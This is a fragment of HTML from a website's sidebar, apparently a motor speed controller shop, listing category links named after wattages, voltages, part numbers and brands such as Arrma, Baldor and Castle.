	<li class="cat-item cat-item-1442"><a href="https://maxonmotorspeedcontroller.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://maxonmotorspeedcontroller.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://maxonmotorspeedcontroller.com/category/200a/" >200a</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://maxonmotorspeedcontroller.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://maxonmotorspeedcontroller.com/category/200with300with400with600w/" >200with300with400with600w</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://maxonmotorspeedcontroller.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://maxonmotorspeedcontroller.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://maxonmotorspeedcontroller.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://maxonmotorspeedcontroller.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://maxonmotorspeedcontroller.com/category/2100-w/" >2100-w</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://maxonmotorspeedcontroller.com/category/220380v/" >220380v</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://maxonmotorspeedcontroller.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://maxonmotorspeedcontroller.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://maxonmotorspeedcontroller.com/category/220vac/" >220vac</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://maxonmotorspeedcontroller.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://maxonmotorspeedcontroller.com/category/22kwfrequency/" >22kwfrequency</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://maxonmotorspeedcontroller.com/category/22kwinverter/" >22kwinverter</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://maxonmotorspeedcontroller.com/category/22kwmotor/" >22kwmotor</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://maxonmotorspeedcontroller.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://maxonmotorspeedcontroller.com/category/24-48v/" >24-48v</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://maxonmotorspeedcontroller.com/category/240a/" >240a</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://maxonmotorspeedcontroller.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://maxonmotorspeedcontroller.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://maxonmotorspeedcontroller.com/category/2448v/" >2448v</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://maxonmotorspeedcontroller.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://maxonmotorspeedcontroller.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://maxonmotorspeedcontroller.com/category/250a/" >250a</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://maxonmotorspeedcontroller.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://maxonmotorspeedcontroller.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://maxonmotorspeedcontroller.com/category/2800rpm6w/" >2800rpm6w</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://maxonmotorspeedcontroller.com/category/2800rpmgear/" >2800rpmgear</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://maxonmotorspeedcontroller.com/category/2x30w/" >2x30w</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://maxonmotorspeedcontroller.com/category/2x72/" >2&#215;72</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://maxonmotorspeedcontroller.com/category/2xapo-a2/" >2xapo-a2</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://maxonmotorspeedcontroller.com/category/2xjd1a-40/" >2xjd1a-40</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://maxonmotorspeedcontroller.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://maxonmotorspeedcontroller.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://maxonmotorspeedcontroller.com/category/300a/" >300a</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://maxonmotorspeedcontroller.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://maxonmotorspeedcontroller.com/category/320a/" >320a</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://maxonmotorspeedcontroller.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://maxonmotorspeedcontroller.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://maxonmotorspeedcontroller.com/category/36-48v/" >36-48v</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://maxonmotorspeedcontroller.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://maxonmotorspeedcontroller.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://maxonmotorspeedcontroller.com/category/370w/" >370w</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://maxonmotorspeedcontroller.com/category/380a/" >380a</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://maxonmotorspeedcontroller.com/category/380v/" >380v</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://maxonmotorspeedcontroller.com/category/380vac/" >380vac</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://maxonmotorspeedcontroller.com/category/3kwfrequency/" >3kwfrequency</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://maxonmotorspeedcontroller.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://maxonmotorspeedcontroller.com/category/3x12v-60v/" >3x12v-60v</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://maxonmotorspeedcontroller.com/category/3x30w/" >3x30w</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://maxonmotorspeedcontroller.com/category/3xapo-a2/" >3xapo-a2</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://maxonmotorspeedcontroller.com/category/3xjd1a-40/" >3xjd1a-40</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://maxonmotorspeedcontroller.com/category/4-pole/" >4-pole</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://maxonmotorspeedcontroller.com/category/4000kv/" >4000kv</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://maxonmotorspeedcontroller.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://maxonmotorspeedcontroller.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://maxonmotorspeedcontroller.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://maxonmotorspeedcontroller.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://maxonmotorspeedcontroller.com/category/415v/" >415v</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://maxonmotorspeedcontroller.com/category/42amp/" >42amp</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://maxonmotorspeedcontroller.com/category/42v-72v/" >42v-72v</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://maxonmotorspeedcontroller.com/category/4400kv/" >4400kv</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://maxonmotorspeedcontroller.com/category/450-1kw/" >450-1kw</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://maxonmotorspeedcontroller.com/category/4500rpm/" >4500rpm</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://maxonmotorspeedcontroller.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://maxonmotorspeedcontroller.com/category/450w-1kw/" >450w-1kw</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://maxonmotorspeedcontroller.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://maxonmotorspeedcontroller.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://maxonmotorspeedcontroller.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://maxonmotorspeedcontroller.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://maxonmotorspeedcontroller.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://maxonmotorspeedcontroller.com/category/48v60v72v3000w/" >48v60v72v3000w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://maxonmotorspeedcontroller.com/category/4gn30k/" >4gn30k</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://maxonmotorspeedcontroller.com/category/4ik25rgn-c/" >4ik25rgn-c</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://maxonmotorspeedcontroller.com/category/4x36v/" >4x36v</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://maxonmotorspeedcontroller.com/category/4x72v/" >4x72v</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://maxonmotorspeedcontroller.com/category/4xac/" >4xac</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://maxonmotorspeedcontroller.com/category/4xapo-a1/" >4xapo-a1</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://maxonmotorspeedcontroller.com/category/4xapo-a2/" >4xapo-a2</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://maxonmotorspeedcontroller.com/category/4xdc/" >4xdc</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://maxonmotorspeedcontroller.com/category/4xux-52/" >4xux-52</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://maxonmotorspeedcontroller.com/category/5-470/" >5-470</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://maxonmotorspeedcontroller.com/category/5-470rpm/" >5-470rpm</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://maxonmotorspeedcontroller.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://maxonmotorspeedcontroller.com/category/500a/" >500a</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://maxonmotorspeedcontroller.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://maxonmotorspeedcontroller.com/category/50mph/" >50mph</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://maxonmotorspeedcontroller.com/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://maxonmotorspeedcontroller.com/category/54hp/" >54hp</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://maxonmotorspeedcontroller.com/category/55kw/" >55kw</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://maxonmotorspeedcontroller.com/category/57mm/" >57mm</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://maxonmotorspeedcontroller.com/category/590c/" >590c</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://maxonmotorspeedcontroller.com/category/5ik40gn-c/" >5ik40gn-c</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://maxonmotorspeedcontroller.com/category/5ik60gn-cf/" >5ik60gn-cf</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://maxonmotorspeedcontroller.com/category/5ik60rgu-cf/" >5ik60rgu-cf</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://maxonmotorspeedcontroller.com/category/5ik90gu-cf/" >5ik90gu-cf</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://maxonmotorspeedcontroller.com/category/5pin/" >5pin</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://maxonmotorspeedcontroller.com/category/5rk40rgn-cf/" >5rk40rgn-cf</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://maxonmotorspeedcontroller.com/category/5x48-72v/" >5&#215;48-72v</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://maxonmotorspeedcontroller.com/category/5xac/" >5xac</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://maxonmotorspeedcontroller.com/category/5xapo-a1/" >5xapo-a1</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://maxonmotorspeedcontroller.com/category/5xapo-a2/" >5xapo-a2</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://maxonmotorspeedcontroller.com/category/5xdc/" >5xdc</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://maxonmotorspeedcontroller.com/category/6-400w/" >6-400w</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://maxonmotorspeedcontroller.com/category/60-inch/" >60-inch</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://maxonmotorspeedcontroller.com/category/6000n/" >6000n</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://maxonmotorspeedcontroller.com/category/600a/" >600a</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://maxonmotorspeedcontroller.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://maxonmotorspeedcontroller.com/category/60v72v/" >60v72v</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://maxonmotorspeedcontroller.com/category/61525406090120200w/" >61525406090120200w</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://maxonmotorspeedcontroller.com/category/65ft/" >65ft</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://maxonmotorspeedcontroller.com/category/6w-400w/" >6w-400w</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://maxonmotorspeedcontroller.com/category/6w15w25w40w60w90w120w200w/" >6w15w25w40w60w90w120w200w</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://maxonmotorspeedcontroller.com/category/6with15with25with40with60with90with120with200w/" >6with15with25with40with60with90with120with200w</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://maxonmotorspeedcontroller.com/category/7000rpm/" >7000rpm</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://maxonmotorspeedcontroller.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://maxonmotorspeedcontroller.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://maxonmotorspeedcontroller.com/category/800-1000a/" >800-1000a</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://maxonmotorspeedcontroller.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://maxonmotorspeedcontroller.com/category/82ft/" >82ft</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://maxonmotorspeedcontroller.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://maxonmotorspeedcontroller.com/category/89-92/" >89-92</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://maxonmotorspeedcontroller.com/category/8x48-72v/" >8&#215;48-72v</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://maxonmotorspeedcontroller.com/category/9-60v/" >9-60v</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://maxonmotorspeedcontroller.com/category/91-99/" >91-99</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://maxonmotorspeedcontroller.com/category/abbbaldor/" >abbbaldor</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://maxonmotorspeedcontroller.com/category/abodefit/" >abodefit</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://maxonmotorspeedcontroller.com/category/absima/" >absima</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://maxonmotorspeedcontroller.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://maxonmotorspeedcontroller.com/category/ac110220v/" >ac110220v</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://maxonmotorspeedcontroller.com/category/ac20-110v/" >ac20-110v</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://maxonmotorspeedcontroller.com/category/ac220v/" >ac220v</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://maxonmotorspeedcontroller.com/category/ac380v/" >ac380v</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://maxonmotorspeedcontroller.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://maxonmotorspeedcontroller.com/category/acuvance/" >acuvance</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://maxonmotorspeedcontroller.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://maxonmotorspeedcontroller.com/category/adc120/" >adc120</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://maxonmotorspeedcontroller.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://maxonmotorspeedcontroller.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://maxonmotorspeedcontroller.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://maxonmotorspeedcontroller.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://maxonmotorspeedcontroller.com/category/aidapt/" >aidapt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://maxonmotorspeedcontroller.com/category/airco/" >airco</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://maxonmotorspeedcontroller.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://maxonmotorspeedcontroller.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://maxonmotorspeedcontroller.com/category/allen-bradley/" >allen-bradley</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://maxonmotorspeedcontroller.com/category/alomejor/" >alomejor</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://maxonmotorspeedcontroller.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://maxonmotorspeedcontroller.com/category/amzchef/" >amzchef</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://maxonmotorspeedcontroller.com/category/anafaze/" >anafaze</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://maxonmotorspeedcontroller.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://maxonmotorspeedcontroller.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://maxonmotorspeedcontroller.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://maxonmotorspeedcontroller.com/category/ap34035/" >ap34035</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://maxonmotorspeedcontroller.com/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://maxonmotorspeedcontroller.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://maxonmotorspeedcontroller.com/category/arrmaspektrum/" >arrmaspektrum</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://maxonmotorspeedcontroller.com/category/asiz/" >asiz</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://maxonmotorspeedcontroller.com/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://maxonmotorspeedcontroller.com/category/at4-1500x/" >at4-1500x</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://maxonmotorspeedcontroller.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://maxonmotorspeedcontroller.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://maxonmotorspeedcontroller.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://maxonmotorspeedcontroller.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://maxonmotorspeedcontroller.com/category/av400/" >av400</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://maxonmotorspeedcontroller.com/category/av750/" >av750</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://maxonmotorspeedcontroller.com/category/aveox/" >aveox</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://maxonmotorspeedcontroller.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://maxonmotorspeedcontroller.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://maxonmotorspeedcontroller.com/category/axud25c/" >axud25c</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://maxonmotorspeedcontroller.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://maxonmotorspeedcontroller.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://maxonmotorspeedcontroller.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://maxonmotorspeedcontroller.com/category/based/" >based</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://maxonmotorspeedcontroller.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://maxonmotorspeedcontroller.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://maxonmotorspeedcontroller.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://maxonmotorspeedcontroller.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://maxonmotorspeedcontroller.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://maxonmotorspeedcontroller.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://maxonmotorspeedcontroller.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://maxonmotorspeedcontroller.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://maxonmotorspeedcontroller.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://maxonmotorspeedcontroller.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://maxonmotorspeedcontroller.com/category/beygir/" >beygir</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://maxonmotorspeedcontroller.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://maxonmotorspeedcontroller.com/category/bl20a/" >bl20a</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://maxonmotorspeedcontroller.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://maxonmotorspeedcontroller.com/category/blcd/" >blcd</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://maxonmotorspeedcontroller.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://maxonmotorspeedcontroller.com/category/bluefin/" >bluefin</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://maxonmotorspeedcontroller.com/category/blx185/" >blx185</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://maxonmotorspeedcontroller.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://maxonmotorspeedcontroller.com/category/bodies/" >bodies</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://maxonmotorspeedcontroller.com/category/bodine/" >bodine</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://maxonmotorspeedcontroller.com/category/boma/" >boma</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://maxonmotorspeedcontroller.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://maxonmotorspeedcontroller.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://maxonmotorspeedcontroller.com/category/boxsunx/" >boxsunx</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://maxonmotorspeedcontroller.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://maxonmotorspeedcontroller.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://maxonmotorspeedcontroller.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://maxonmotorspeedcontroller.com/category/brupeg/" >brupeg</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://maxonmotorspeedcontroller.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://maxonmotorspeedcontroller.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://maxonmotorspeedcontroller.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://maxonmotorspeedcontroller.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://maxonmotorspeedcontroller.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://maxonmotorspeedcontroller.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://maxonmotorspeedcontroller.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://maxonmotorspeedcontroller.com/category/c-combo/" >c-combo</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://maxonmotorspeedcontroller.com/category/c2002/" >c2002</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://maxonmotorspeedcontroller.com/category/c500-5r5g7r5p-4tb/" >c500-5r5g7r5p-4tb</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://maxonmotorspeedcontroller.com/category/c620/" >c620</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://maxonmotorspeedcontroller.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://maxonmotorspeedcontroller.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://maxonmotorspeedcontroller.com/category/caroma/" >caroma</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://maxonmotorspeedcontroller.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://maxonmotorspeedcontroller.com/category/ccm6ds/" >ccm6ds</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://maxonmotorspeedcontroller.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://maxonmotorspeedcontroller.com/category/celestron/" >celestron</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://maxonmotorspeedcontroller.com/category/centra/" >centra</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://maxonmotorspeedcontroller.com/category/certikin/" >certikin</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://maxonmotorspeedcontroller.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://maxonmotorspeedcontroller.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://maxonmotorspeedcontroller.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://maxonmotorspeedcontroller.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://maxonmotorspeedcontroller.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://maxonmotorspeedcontroller.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://maxonmotorspeedcontroller.com/category/chich/" >chich</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://maxonmotorspeedcontroller.com/category/chih/" >chih</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://maxonmotorspeedcontroller.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://maxonmotorspeedcontroller.com/category/clampcnc/" >clampcnc</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://maxonmotorspeedcontroller.com/category/clamper11/" >clamper11</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://maxonmotorspeedcontroller.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://maxonmotorspeedcontroller.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://maxonmotorspeedcontroller.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://maxonmotorspeedcontroller.com/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://maxonmotorspeedcontroller.com/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://maxonmotorspeedcontroller.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://maxonmotorspeedcontroller.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://maxonmotorspeedcontroller.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://maxonmotorspeedcontroller.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://maxonmotorspeedcontroller.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://maxonmotorspeedcontroller.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://maxonmotorspeedcontroller.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://maxonmotorspeedcontroller.com/category/copperhead/" >copperhead</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://maxonmotorspeedcontroller.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://maxonmotorspeedcontroller.com/category/coreless/" >coreless</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://maxonmotorspeedcontroller.com/category/corsair/" >corsair</a>
</li>
